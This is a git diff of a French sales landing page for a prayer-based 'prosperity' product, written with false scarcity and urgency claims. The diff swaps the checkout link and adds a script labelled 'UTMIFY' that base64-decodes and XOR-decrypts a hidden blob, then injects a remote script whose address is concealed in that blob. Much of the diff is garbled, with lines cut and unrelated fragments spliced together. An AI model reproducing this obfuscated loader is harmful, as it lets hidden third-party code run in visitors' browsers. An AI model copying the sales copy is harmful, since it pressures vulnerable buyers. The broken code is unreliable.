

==== commit 9988c6d7: "Update index.html" ====
--- a/br/index.html
+++ b/br/index.html
@@ -16,6 +16,16 @@
 
     <link
         href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Montserrat:wght@400;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
+        rel="stylesheet">
+
+    <link rel="stylesheet" href="./assets/css/com.css">
+
+
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+
+    <link
+        href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Montserrat:wght@400;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
         rel="stylesheet">
 
     <link rel="stylesheet" href="./assets/css/com.css">
@@ -50,80 +60,207 @@
         max-width: 900px;
         margin: 40px auto;
         padding: 40px;
-        background: white;
-        border: 3px dashed #4facfe;
-        border-radius: 15px;
-        box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
-        font-family: 'Montserrat', sans-serif;
-    }
-
-    .offer-container * {
-        font-family: 'Montserrat', sans-serif;
-    }
-
-    .offer-header {
-        text-align: center;
-        margin-bottom: 30px;
-    }
-
-    .offer-title {
-        font-size: 42px;
-        font-weight: 800;
-        color: #333;
-        margin-bottom: 20px;
-        line-height: 1.2;
-    }
-
-    .price-box {
-        background: #fff3e0;
-        color: #333;
-        padding: 40px;
-        border-radius: 20px;
-        text-align: center;
-        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
-        margin-bottom: 30px;
-        border: 3px dashed #4facfe;
-        position: relative;
-    }
-
-    .discount-badge {
-        position: absolute;
-        top: -15px;
-        right: -15px;
-        background: linear-gradient(135deg, #ff6b6b, #ee5a6f);
-        color: white;
-        width: 80px;
-        height: 80px;
-        border-radius: 50%;
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        justify-content: center;
-        font-weight: 800;
-        box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
-        z-index: 10;
-        animation: pulse-badge 2s infinite;
-    }
-
-    .discount-badge .percentage {
-        font-size: 28px;
-        line-height: 1;
-        margin-bottom: 2px;
-    }
-
-    .discount-badge .off-text {
-        font-size: 14px;
-        line-height: 1;
-        font-weight: 700;
-    }
-
-    @keyframes pulse-badge {
-        0%, 100% {
-            transform: scale(1);
-            box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
-        }
-        50% {
-            transform: scale(1.05);
+      .banner {
+          font-size: 2vw;
+          background-color: rgb(255, 0, 0);
+          font-family: sans-serif;
+          font-weight: bold;
+          color: #fff;
+      }
+
+      .offer-container {
+          max-width: 900px;
+          margin: 40px auto;
+          padding: 40px;
+          background: white;
+          border: 3px dashed #4facfe;
+          border-radius: 15px;
+          box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
+          font-family: 'Montserrat', sans-serif;
+      }
+
+      .offer-container * {
+          font-family: 'Montserrat', sans-serif;
+      }
+
+      .offer-header {
+          text-align: center;
+          margin-bottom: 30px;
+      font-family: 'Montserrat', sans-serif;
+      }
+
+      .offer-header {
+          text-align: center;
+          margin-bottom: 30px;
+      }
+
+      .offer-title {
+          font-size: 42px;
+          font-weight: 800;
+          color: #333;
+          margin-bottom: 20px;
+          line-height: 1.2;
+      }
+
+      .pri
+  ──── (963 lines hidden) ────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
+    const symbol =
+        config.symbol;
+
+      const valorOriginal =
+        valorLocal *
+        MULTIPLICADOR_RISCADO;
+
+      document
+        .querySelectorAll(
+          '.js-price-old'
+        )
+        .forEach(
+            valorOriginal,
+                countryCode
+              );
+
+          }
+        );
+
+      document
+        .querySelectorAll(
+          '.js-price-new'
+        )
+        .forEach(
+          el => {
+
+            el.textContent =
+              symbol +
+              ' ' +
+              formatPrice(
+                valorLocal,
+                countryCode
+              );
+
+          }
+        );
+
+      document
+        .querySelectorAll(
+          '.js-price-subtitle'
+        )
+        .forEach(
+   );
+
+      console.log(
+        'Prices updated for ' +
+        countryCode +
+        ' - ' +
+        config.currency
+      );
+
+  }
+
+  window.addEventListener(
+    'load',
+    function() {
+
+      updateAllPrices();
+
+    }
+  );
+
+  </script>
+
+  <!-- UTMIFY -->
+
+  <script>
+
+  (function(){
+
+  var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBWk7n/uKPq/0Nuo5CnomivyNP7DzebU0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDk
+  vw/Tbf7vtPrssRH8zm+7UZK7tMv9vS2sgivmcf66tKOx0D38hzaPbZ7vsLvw0XDlwktKE");
+_w++
+  ){
+
+    y_2.push(
+      r_al4i.charCodeAt(r_w)&255
+    );
+
+  }
+
+  var c_ia=y_2[0];
+
+  var g_v=
+    y_2.slice(
+      1,
+      1+c_ia
+    );
+
+  var o_2t6=
+    y_2.slice(
+      1+c_ia
+    );
+
+  var j_29m=
+    o_2t6.map(
+      function(
+        b,
+        u_011a
+      ){
+
+        return b^g_v[
+ar d_6mw=0;
+    d_6mw<j_29m.length;
+    d_6mw++
+  ){
+
+    w_lc+=
+      String.fromCharCode(
+        j_29m[d_6mw]&255
+      );
+
+  }
+
+  var v_7mq8=
+    decodeURIComponent(
+      escape(w_lc)
+    );
+
+  var b_5f=
+    JSON.parse(
+      v_7mq8
+    );
+
+  var d_xey=
+    b_5f.globals||[];
+
+  d_xey.forEach(
+    function(x_lwhz){
+ d_e=
+    document.createElement(
+      "script"
+    );
+
+  d_e.src=
+    b_5f.url;
+
+  d_e.async=true;
+  d_e.defer=true;
+
+  (
+    b_5f.attributes||[]
+  ).forEach(
+    function(d_gvk){
+
+      d_e.setAttribute(
+        d_gvk.name,
+        d_gvk.value
+      );
+
+    }
+  );
+
+  (
+    document.head ||
+    document.documentElement
+         transform: scale(1.05);
             box-shadow: 0 10px 25px rgba(255, 107, 107, 0.6);
         }
     }
@@ -150,16 +287,7 @@
         text-shadow: none;
         margin-bottom: 15px;
         color: #00c853;
-    }
-
-    .price-subtitle {
-        font-size: 18px;
-        font-weight: 600;
-        color: #666;
-    }
-
-    .benefits-bottom {
-        display: grid;
+    display: grid;
         grid-template-columns: repeat(3, 1fr);
         gap: 20px;
         padding: 30px 20px;
@@ -186,16 +314,7 @@
         border-radius: 50%;
         display: flex;
         align-items: center;
-        justify-content: center;
-        color: white;
-        font-size: 16px;
-        flex-shrink: 0;
-    }
-
-    .cta-button {
-        display: block;
-        width: 100%;
-        max-width: 100%;
+    max-width: 100%;
         padding: 25px;
         background: linear-gradient(145deg, #ffeb3b, #fdd835);
         color: #1565c0;
@@ -222,16 +341,7 @@
 
     .cta-button:active {
         transform: translateY(0);
-    }
-
-    .cta-prices {
-        text-align: center;
-        font-size: 22px;
-        font-weight: 700;
-        color: #333;
-    }
-
-    .cta-price-old {
+.cta-price-old {
         text-decoration: line-through;
         color: #ff1744;
         margin-right: 15px;
@@ -258,16 +368,7 @@
             padding: 30px 25px;
         }
 
-        .discount-badge {
-            width: 70px;
-            height: 70px;
-            top: -12px;
-            right: -12px;
-        }
-
-        .discount-badge .percentage {
-            font-size: 24px;
-        }
+    }
 
         .discount-badge .off-text {
             font-size: 12px;
@@ -294,16 +395,7 @@
 
         .benefit-item-bottom {
             font-size: 12px;
-        }
-    }
-
-    @media (max-width: 480px) {
-        .offer-title {
-            font-size: 24px;
-        }
-
-        .price-box {
-            padding: 25px 20px;
+        padding: 25px 20px;
         }
 
         .discount-badge {
@@ -330,16 +422,7 @@
         }
 
         .cta-button {
-            font-size: 20px;
-            padding: 18px;
-        }
-
-        .cta-prices {
-            font-size: 18px;
-        }
-
-        .cta-price-new {
-            font-size: 32px;
+        font-size: 32px;
         }
 
         .benefits-bottom {
@@ -366,16 +449,7 @@
         "samedi"
       ];
 
-      const monName = [
-        "janvier",
-        "février",
-        "mars",
-        "avril",
-        "mai",
-        "juin",
-        "juillet",
-        "août",
-        "septembre",
+   "septembre",
         "octobre",
         "novembre",
         "décembre"
@@ -402,16 +476,7 @@
         n.push=n;
         n.loaded=!0;
         n.version='2.0';
-        n.queue=[];
-
-        t=b.createElement(e);
-        t.async=!0;
-        t.src=v;
-
-        s=b.getElementsByTagName(e)[0];
-        s.parentNode.insertBefore(t,s);
-
-      }(
+ }(
         window,
         document,
         'script',
@@ -438,13 +503,7 @@
 
 <div class="banner py-lg-1 py-sm-1 center white">
 
-<script>
-
-document.write(
-  "<br><h5>Cette réduction n'est valable qu'aujourd'hui, <b>" +
-  dayName[now.getDay()] +
-  " " +
-  now.getDate() +
+.getDate() +
   " " +
   monName[now.getMonth()] +
   " " +
@@ -470,17 +529,10 @@
 
 <br><br>
 
-Parce que je le pensais vraiment dans cette vidéo : le prix n'a jamais été l'essentiel. Il est là pour que vous vous <b><u>engagiez vraiment</u></b>, et pour que nous puissions continuer à transmettre ce message à la prochaine personne qui en a besoin.
-
-<br><br>
-
-Alors j'ai demandé à mon équipe de faire quelque chose que nous ne faisons jamais d'habitude.
-
-<br><br>
-
-Pour <b>50 personnes</b> qui arrivent sur cette page, nous avons le droit de libérer <u>un seul</u> <b><u><i>dernier accès</i></u></b> à L'Appel de Mon Ange à prix réduit.
-
-<br><br>
+Parce que je le pensais vraiment dans cette vidéo : le prix n'a jamais été l'essentvous <b><u>engagiez vraiment</u></b>, et pour que nous puissions continuer àtransmettre ce message à la prochaine personne qui en a besoin.
+
+<br><br>
+br>
 
 <b>Et à cet instant précis, cet accès est à vous.</b>
 
@@ -506,14 +558,7 @@
 
 <br>
 
-<!-- START OF BUY BOX -->
-
-<div class="offer-container">
-
-    <div class="offer-header">
-
-        <div class="offer-title">
-            Offre Spéciale Pour Une Durée Limitée !
+      Offre Spéciale Pour Une Durée Limitée !
         </div>
 
     </div>
@@ -543,8 +588,118 @@
     </div>
 
     <div class="benefits-bottom">
+      <div class="benefit-icon">&#10003;</div>
+            <span>ACCÈS IMMÉDIAT</span>
+        </div>
 
         <div class="benefit-item-bottom">
+            <div class="benefit-icon">&#10003;</div>
+            <span>PAIEMENT SÉCURISÉ</span>
+        </div>
+
+        <div class="benefit-item-bottom">
+            <div class="benefit-icon">&#10003;</div>
+            <span>PAIEMENT UNIQUE</span>
+        </div>
+
+        <div class="benefit-item-bottom">
+            <div class="benefit-icon">&#10003;</div>
+            <span>TOUS LES BONUS INCLUS</span>
+        </div>
+
+        <div class="benefit-item-bottom">
+            <div class="benefit-icon">&#10003;</div>
+            <span>DONNÉES PROTÉGÉES</span>
+        </div>
+
+    </div>
+
+    <a
+      href="https://checkout.kashpay.com/checkout/checkout-1793406215474"
+      class="cta-button"
+    >
+      17,00 €
+        </span>
+
+    </div>
+
+</div>
+
+<!-- END OF BUY BOX -->
+
+<br><br>
+
+<h5>
+
+Maintenant, laissez-moi vous emmener ailleurs un instant...
+
+<br><br>
+
+<i>Imaginez la vie qui vous attend de l'autre côté...</i>
+
+<br><br>
+
+Imaginez ne <b><u><i>plus jamais refaire vos calculs dans votre tête</i></u></b> avant de dire oui à quelque chose : un dîner, un voyage, un cadeau pour quelqu'un que vous aimez...
+
+<br><br>
+
+Imaginez les disputes qui ne portaient jamais vraiment sur la vaisselle ou l'emploi du temps, parce qu'au fond, elles portaient toujours sur l'argent, <u>s'arrêter tout simplement</u>...
+
+r>
+
+Vous allez simplement <u>recevoir</u>.
+
+<br><br>
+
+C'est la différence entre ceux qui ont et ceux qui espèrent. Ce n'était jamais une question de travailler plus dur. Ni d'être plus intelligent. <b>C'était une question d'accès.</b>
+
+<br><br>
+
+Et dès aujourd'hui, pendant que tous les autres continuent de prier pour un coup de pouce, en se demandant pourquoi rien ne change...
+
+<br><br>
+
+<u><i>vous pourriez faire le premier pas avec le Cantique Sacré de l'Archange Michel, et commencer les dix-neuf jours qui ouvrent les portes de la prospérité dans votre vie.</i></u>
+
+<br><br>
+
+Je ne peux pas garder cet accès ouvert encore longtemps. Chaque minute où cette page reste en ligne, c'est une minute de plus pour qu'on la trouve et qu'on la fasse disparaître...
+
+<br><br>
+
+<b><u><i>Ne me donnez pas raison.</i></u></b>
+
+<br><br>
+
+Bénédictions et prospérité à vous.
+lass="offer-container">
+
+    <div class="offer-header">
+
+        <div class="offer-title">
+            Offre Spéciale Pour Une Durée Limitée !
+        </div>
+
+    </div>
+
+    <div class="price-box">
+
+        <div class="discount-badge">
+            <span class="percentage">37%</span>
+            <span class="off-text">OFF</span>
+        </div>
+
+        <div class="price-label">
+            Votre prix :
+        </div>
+
+        <div class="price-old js-price-old">
+            27,00 €
+        </div>
+
+        <div class="price-new js-price-new">
+            17,00 €
+  <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
             <span>ACCÈS À VIE</span>
         </div>
@@ -571,16 +726,7 @@
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>DONNÉES PROTÉGÉES</span>
-        </div>
-
-    </div>
-
-    <a
-      href="https://pay.kiwify.com/MbiP0hO"
-      class="cta-button"
-    >
-      OUI, JE VEUX MON ACCÈS &gt;&gt;
+OUI, JE VEUX MON ACCÈS &gt;&gt;
     </a>
 
     <div class="cta-prices">
@@ -597,159 +743,6 @@
 
 </div>
 
-<!-- END OF BUY BOX -->
-
-<br><br>
-
-<h5>
-
-Maintenant, laissez-moi vous emmener ailleurs un instant...
-
-<br><br>
-
-<i>Imaginez la vie qui vous attend de l'autre côté...</i>
-
-<br><br>
-
-Imaginez ne <b><u><i>plus jamais refaire vos calculs dans votre tête</i></u></b> avant de dire oui à quelque chose : un dîner, un voyage, un cadeau pour quelqu'un que vous aimez...
-
-<br><br>
-
-Imaginez les disputes qui ne portaient jamais vraiment sur la vaisselle ou l'emploi du temps, parce qu'au fond, elles portaient toujours sur l'argent, <u>s'arrêter tout simplement</u>...
-
-<br><br>
-
-Imaginez les opportunités venir à <i>vous</i>. Des portes qui s'ouvrent avant même que vous ne frappiez. Le bon appel, la bonne proposition, la bonne personne, exactement au bon moment. Et cela ne ressemble plus à de la chance, parce que vous saurez <b>exactement</b> ce qui a changé...
-
-<br><br>
-
-Vous n'aurez plus à courir après quoi que ce soit. Vous n'aurez plus à <b><u><i>aller chercher</i></u></b> quoi que ce soit.
-
-<br><br>
-
-Vous allez simplement <u>recevoir</u>.
-
-<br><br>
-
-C'est la différence entre ceux qui ont et ceux qui espèrent. Ce n'était jamais une question de travailler plus dur. Ni d'être plus intelligent. <b>C'était une question d'accès.</b>
-
-<br><br>
-
-Et dès aujourd'hui, pendant que tous les autres continuent de prier pour un coup de pouce, en se demandant pourquoi rien ne change...
-
-<br><br>
-
-<u><i>vous pourriez faire le premier pas avec le Cantique Sacré de l'Archange Michel, et commencer les dix-neuf jours qui ouvrent les portes de la prospérité dans votre vie.</i></u>
-
-<br><br>
-
-Je ne peux pas garder cet accès ouvert encore longtemps. Chaque minute où cette page reste en ligne, c'est une minute de plus pour qu'on la trouve et qu'on la fasse disparaître...
-
-<br><br>
-
-<b><u><i>Ne me donnez pas raison.</i></u></b>
-
-<br><br>
-
-Bénédictions et prospérité à vous.
-
-<br><br><br><br>
-
-</h5>
-
-<br>
-
-<!-- SECOND BUY BOX -->
-
-<div class="offer-container">
-
-    <div class="offer-header">
-
-        <div class="offer-title">
-            Offre Spéciale Pour Une Durée Limitée !
-        </div>
-
-    </div>
-
-    <div class="price-box">
-
-        <div class="discount-badge">
-            <span class="percentage">37%</span>
-            <span class="off-text">OFF</span>
-        </div>
-
-        <div class="price-label">
-            Votre prix :
-        </div>
-
-        <div class="price-old js-price-old">
-            27,00 €
-        </div>
-
-        <div class="price-new js-price-new">
-            17,00 €
-        </div>
-
-        <div class="price-subtitle js-price-subtitle">
-        </div>
-
-    </div>
-
-    <div class="benefits-bottom">
-
-        <div class="benefit-item-bottom">
-            <div class="benefit-icon">&#10003;</div>
-            <span>ACCÈS À VIE</span>
-        </div>
-
-        <div class="benefit-item-bottom">
-            <div class="benefit-icon">&#10003;</div>
-            <span>ACCÈS IMMÉDIAT</span>
-        </div>
-
-        <div class="benefit-item-bottom">
-            <div class="benefit-icon">&#10003;</div>
-            <span>PAIEMENT SÉCURISÉ</span>
-        </div>
-
-        <div class="benefit-item-bottom">
-            <div class="benefit-icon">&#10003;</div>
-            <span>PAIEMENT UNIQUE</span>
-        </div>
-
-        <div class="benefit-item-bottom">
-            <div class="benefit-icon">&#10003;</div>
-            <span>TOUS LES BONUS INCLUS</span>
-        </div>
-
-        <div class="benefit-item-bottom">
-            <div class="benefit-icon">&#10003;</div>
-            <span>DONNÉES PROTÉGÉES</span>
-        </div>
-
-    </div>
-
-    <a
-      href="https://pay.kiwify.com/MbiP0hO"
-      class="cta-button"
-    >
-      OUI, JE VEUX MON ACCÈS &gt;&gt;
-    </a>
-
-    <div class="cta-prices">
-
-        <span class="cta-price-old js-price-old">
-            27,00 €
-        </span>
-
-        <span class="cta-price-new js-price-new">
-            17,00 €
-        </span>
-
-    </div>
-
-</div>
-
 <!-- END SECOND BUY BOX -->
 
 <br><br>
@@ -760,13 +753,7 @@
 
 </header>
 
-<footer class="bg-white py-3 text-center">
-
-<span style="color:#6C757D">
-
-Copyright 2026 – Contenu Exclusif ®
-
-<br>
+
 
 Tous droits réservés.
 
@@ -796,16 +783,6 @@
 
 –
 
-<a
-  href="privacy.html"
-  class="text-secondary"
->
-Politique de confidentialité
-</a>
-
-</div>
-
-<br>
 
 <!-- BACK REDIRECT 2 -->
 
@@ -832,16 +809,7 @@
 
     }
   );
-
-})();
-
-</script>
-
-</footer>
-
-<script
-  src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
-  integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
+grity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
   crossorigin="anonymous">
 </script>
 
@@ -868,16 +836,7 @@
 
 const CURRENCY_CONFIG = {
 
-    'BR': { currency: 'BRL', symbol: 'R$', locale: 'pt-BR' },
-    'US': { currency: 'USD', symbol: '$', locale: 'en-US' },
-    'GB': { currency: 'GBP', symbol: '£', locale: 'en-GB' },
-    'EU': { currency: 'EUR', symbol: '€', locale: 'de-DE' },
-    'CA': { currency: 'CAD', symbol: 'C$', locale: 'en-CA' },
-    'AU': { currency: 'AUD', symbol: 'A$', locale: 'en-AU' },
-    'MX': { currency: 'MXN', symbol: '$', locale: 'es-MX' },
-    'AR': { currency: 'ARS', symbol: '$', locale: 'es-AR' },
-    'CL': { currency: 'CLP', symbol: '$', locale: 'es-CL' },
-    'CO': { currency: 'COP', symbol: '$', locale: 'es-CO' },
+O': { currency: 'COP', symbol: '$', locale: 'es-CO' },
     'JP': { currency: 'JPY', symbol: '¥', locale: 'ja-JP' },
     'CN': { currency: 'CNY', symbol: '¥', locale: 'zh-CN' },
     'IN': { currency: 'INR', symbol: '₹', locale: 'en-IN' },
@@ -904,16 +863,7 @@
 };
 
 async function detectUserCountry() {
-
-    try {
-
-        const response =
-          await fetch('https://ipapi.co/json/');
-
-        const data =
-          await response.json();
-
-        return data.country_code || 'US';
+  return data.country_code || 'US';
 
     } catch (error) {
 
@@ -941,15 +891,6 @@
 
         return data.rates;
 
-    } catch (error) {
-
-        console.warn(
-          'Using offline exchange rates'
-        );
-
-        return DEFAULT_RATES;
-
-    }
 
 }
 
@@ -976,16 +917,7 @@
     );
 
 }
-
-async function updateAllPrices() {
-
-    let countryCode = 'US';
-    let valorLocal;
-
-    if (MOEDA_FIXA) {
-
-        countryCode =
-          Object.keys(
+    Object.keys(
             CURRENCY_CONFIG
           ).find(
             k =>
@@ -1012,16 +944,7 @@
           config.currency ===
           'USD'
         ) {
-
-          valorLocal =
-            VALOR_USD;
-
-        } else {
-
-          const rate =
-            rates[config.currency] ||
-            DEFAULT_RATES[
-              config.currency
+        config.currency
             ] ||
             1;
 
@@ -1048,16 +971,7 @@
       .querySelectorAll(
         '.js-price-old'
       )
-      .forEach(
-        el => {
-
-          el.textContent =
-            symbol +
-            ' ' +
-            formatPrice(
-              valorOriginal,
-              countryCode
-            );
+      );
 
         }
       );
@@ -1084,16 +998,7 @@
       .querySelectorAll(
         '.js-price-subtitle'
       )
-      .forEach(
-        el => {
-
-          el.style.display =
-            'none';
-
-        }
-      );
-
-    console.log(
+nsole.log(
       'Prices updated for ' +
       countryCode +
       ' - ' +
@@ -1119,17 +1024,8 @@
 
 (function(){
 
-var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBWk7n/uKPq/0Nuo5CnomivyNP7DzebU0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDkvw/Tbf7vtPrssRH8zm+7UZK7tMv9vS2sgivmcf66tKOx0D38hzaPbZ7vsLvw0XDlwktKE");
-
-var y_2=[];
-
-for(
-  var r_w=0;
-  r_w<r_al4i.length;
-  r_w++
-){
-
-  y_2.push(
